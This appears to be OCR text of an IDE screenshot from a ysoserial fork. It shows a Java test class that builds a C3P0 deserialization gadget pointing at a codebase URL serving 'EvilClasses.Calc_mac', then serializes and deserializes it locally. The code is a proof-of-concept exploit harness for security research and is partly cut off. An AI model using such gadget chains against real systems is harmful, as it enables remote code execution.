 ysoserial-master [ysoserial] ~/Deskt
.github
.idea
src
main
java
ysoserial
EvilClasses
Calc_mac
exploit
payloads
secmgr
test
C3p0_test
Deserializer
1 package ysoserial.test;
2
3 import ysoserial.Serializer;
4 import ysoserial.payloads.C3P0;
5
6 import java.io.ByteArrayInputStream;
7 import java.io.ObjectInputStream;
8
9 public class C3p0_test {
10 public static void main ( final String[] args ) throws Exception {
11 // PayloadRunner.run(C3P0.class, args);
12 C3P0 c3P0 = new C3P0();
13 Object object = c3P0.getObject( command: "http://127.0.0.1:9010/:ysoserial.EvilClasses.Calc_mac");
byte[] serialize = Serializer.serialize(object);
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
运行 C3p0_test